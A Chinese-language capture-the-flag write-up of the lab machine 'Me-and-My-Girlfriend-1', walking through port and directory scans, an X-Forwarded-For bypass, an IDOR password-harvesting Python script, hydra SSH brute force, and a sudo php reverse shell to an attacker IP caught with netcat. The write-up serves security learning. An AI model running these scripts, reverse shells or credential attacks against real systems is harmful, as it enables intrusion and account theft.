Me-and-My-Girlfriend-1
2024-09-08 19:02:23
Me-and-My-Girlfriend-1
目录
1 信息收集

1.1 端口扫描
┌──(kali㉿kali)-[~]
└─$ nmap -sV -T4 -p - 192.168.0.3
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-07 19:54 CST
Nmap scan report for 192.168.0.3
Host is up (0.00049s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
1.2 后台目录扫描
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://192.168.0.3/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[20:43:35] Starting:
[20:43:35] 301 - 308B - /misc -> http://192.168.0.3/misc/
[20:43:38] 301 - 310B - /config -> http://192.168.0.3/config/
[20:56:50] 200 - 120B - /index.php
[20:56:58] 200 - 32B - /robots.txt
[20:47:35] 403 - 291B - /server-status
Task Completed
1.2.1 目录分析
访问
http://192.168.0.3/发现有IP限制,查看页面代码信息,发现需要利用X-Forwarded-For Header绕过
火狐下载插件:
X-Forwarded-For Header,并配置IP地址为:127.0.0.1,请求头选择X-Forwarded-For
利用
X-Forwarded-For Header插件成功访问到目标网站:http://192.168.0.3/?page=index

在目标网站上注册test用户
成功登录后台:
http://192.168.0.3/index.php?page=dashboard
在
http://192.168.0.3/index.php?page=profile&user_id=12页面尝试水平越权,将user_id=12改为user_id=1

# 通过水平越权得到注册的用户信息如下:
Eweuh Tandingan
eweuhtandingan
skuyatuh
编写脚本尝试获取所有用户的账号密码:
import requests, re def get_user_pass(uid):
uid = uid
t_url = 'http://192.168.0.3/index.php?page=profile&user_id=%s' % uid
t_cookie = {
"PHPSESSID":"ua2kg2n1inkvdbdcohitotsgg5"
}
t_headers = {"X-Forwarded-For":"127.0.0.1"}
getreq = requests.get(url=t_url, cookies=t_cookie,headers=t_headers).text
# match name
getname = re.search( "id=\"name\" value=\"(.*?)\">",getreq).group(1)
# match username
getusername = re.search( "id=\"username\" value=\"(.*?)\">",getreq).group(1)
# match passwd
getpasswd = re.search( "id=\"password\" value=\"(.*?)\">",getreq).group(1)
return getname,getusername,getpasswd
if __name__ == '__main__':
for i in range(20):
getname,getusername,getpasswd = get_user_pass(i)
if getname:
print("%s:%s"%(getusername,getpasswd))
得到以下结果:
eweuhtandingan:skuyatuh
aingmaung:qwerty!!!
sundatea:indONEsia
sedihaingmah:cedihhihihi
alice:4lic3
abdikasepak:dorrrrr
test:Admin123
http://192.168.0.3/robots.txt
http://192.168.0.3/heyhoo.txt
2 GetShell

2.1 利用收集的信息尝试ssh登录目标主机
# hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -C user-pass ssh://192.168.0.3
# 得到:ssh登录账号与密码
alice:4lic3
-C: FILE 文件格式为 "login:pass"
2.2 成功登录
# 获得第一个flag
alice@gfriEND:~$ cat .my_secret/flag1.txt
Greattttt my brother! You saw the Alice's note! Now you save the record information to give to bob! I know if it's given to him then Bob will be hurt but this is better than Bob cheated!
Now your last job is get access to the root and read the flag ^_^
Flag 1 : gfriEND{2f5f21b2af1b8c3e227bcf35544f8f09}
3 提权
3.1 尝试提权
sudo su -提权失败
3.2 收集当前系统信息
查看
/etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
alice:x:1000:1001:Alice Geulis,1337,+62,+62:/home/alice:/bin/bash
eweuhtandingan:x:1001:1002:,,,:/home/eweuhtandingan:/bin/bash
aingmaung:x:1002:1003:,,,:/home/aingmaung:/bin/bash
sundatea:x:1003:1004:,,,:/home/sundatea:/bin/bash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/var/lib/mysql:/bin/false
SUID提权:没啥可利用的
alice@gfriEND:~$ find / -perm -u=s 2>/dev/null
/bin/ping6
/bin/ping
/bin/umount
/bin/mount
/bin/su
/bin/fusermount
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/mtr
/usr/bin/pkexec
/usr/bin/at
/usr/bin/traceroute6.iputils
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/sudo
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
查看当前系统中的用户所创建的文件:没啥东东
alice@gfriEND:~$ find / -user 1000 2>/dev/null
/home/alice
/home/alice/.bashrc
/home/alice/.cache
/home/alice/.cache/motd.legal-displayed
/home/alice/.bash_logout
/home/alice/.bash_history
/home/alice/.profile
/home/alice/.my_secret
/home/alice/.my_secret/my_notes.txt
alice@gfriEND:~$ find / -user 1001 2>/dev/null
/home/eweuhtandingan
/home/eweuhtandingan/.bashrc
/home/eweuhtandingan/.bash_logout
/home/eweuhtandingan/.profile
alice@gfriEND:~$ find / -user 1002 2>/dev/null
/home/aingmaung
/home/aingmaung/.bashrc
/home/aingmaung/.bash_logout
/home/aingmaung/.profile
alice@gfriEND:~$ find / -user 1003 2>/dev/null
/home/sundatea
/home/sundatea/.bashrc
/home/sundatea/.bash_logout
/home/sundatea/.profile
alice@gfriEND:~$
查找敏感文件
alice@gfriEND:/var/www/html$ cat config/config.php
<?php $conn = mysqli_connect('localhost', 'root', 'ctf_pasti_bisa', 'ceban_corp');
alice@gfriEND:/var/www/html$
查看当前alice用户是否拥有sudo权限
alice@gfriEND:~$ sudo -l
Matching Defaults entries for alice on gfriEND:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User alice may run the following commands on gfriEND:
(root) NOPASSWD: /usr/bin/php
3.3 sudo php提权
alice@gfriEND:~$ sudo php -r '$sock=fsockopen("192.168.0.2",2333);exec("/bin/bash -i <&3 >&3 2>&3");'
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 2333
listening on [any] 2333 ...
connect to [192.168.0.2] from (UNKNOWN) [192.168.0.3] 57734
root@gfriEND:~# cat flag2.txt
________ __ ___________.__ ___________.__ ._.
/ _____/ _____/ |_ \__ ___/| |__ ____ \_ _____/| | _____ ____| |
/ \ ___ / _ \ __\ | | | | \_/ __ \ | __) | | \__ \ / ___\ |
\ \_\ ( <_> ) | | | | Y \ ___/ | \ | |__/ __ \_/ /_/ >|
\______ /\____/|__| |____| |___| /\___ > \___ / |____(____ /\___ /__
\/ \/ \/ \/ \//_____/ \/
Yeaaahhhh!! You have successfully hacked this company server! I hope you who have just learned can get new knowledge from here :) I really hope you guys give me feedback for this challenge whether you like it or not because it can be a reference for me to be even better! I hope this can continue :)
Contact me if you want to contribute / give me feedback / share your writeup!
Twitter: @makegreatagain_
Instagram: @aldodimas73
Thanks! Flag 2: gfriEND{56fbeef560930e77ff984b644fde66e7}
root@gfriEND:/root#
最新文章
- 2014 ACM/ICPC Asia Regional Xi'an Online
- 深入剖析tomcat 笔记——第8章 载入器
- Python开发入门与实战14-基于Extjs的界面
- 【转】GATK使用方法详解(包含bwa使用)
- 在Eclipse中自定义类似syso的快捷代码模板
- Linux搭建smtp服务器+laravel5.2发邮件配置
- SQL Server 2008 R2导出数据脚本的方法
- PHP 设计模式 笔记与总结(1)命名空间 与 类的自动载入
- Android -- 分享功能和打开指定程序
- C:函数
- 数据结构(树链剖分):BZOJ 4034: [HAOI2015]T2
- 快速构建Windows 8风格应用33-构建锁屏提醒
- JavaEE开发之SpringMVC中的静态资源映射及服务器推送技术
- .Net Core微服务系列--理论篇
- HEX SDUT 3896 17年山东省赛D题
- nginx proxy_pass 代理域名
- sgu
- Redis 学习笔记1
- inux跟踪线程的方法:LWP和strace命令
- 详解 MNIST 数据集